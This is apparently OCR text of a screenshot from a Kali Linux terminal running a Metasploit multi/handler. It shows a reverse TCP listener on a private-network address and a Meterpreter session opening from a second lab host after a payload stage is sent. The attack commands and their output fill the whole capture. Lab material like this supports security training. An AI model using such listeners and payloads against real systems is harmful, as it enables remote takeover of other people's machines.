 Applications Places Terminal Nov 29 04:58
cyunma@kali: ~
root@kali: /home/cyunma cyunma@kali: ~
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.2.128:1234
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.2.130
[*] Meterpreter session 1 opened (192.168.2.128:1234 -> 192.168.2.130:49179 ) at 2021-11-29 04:58:08 -0500
msf6 exploit(multi/handler) > sessions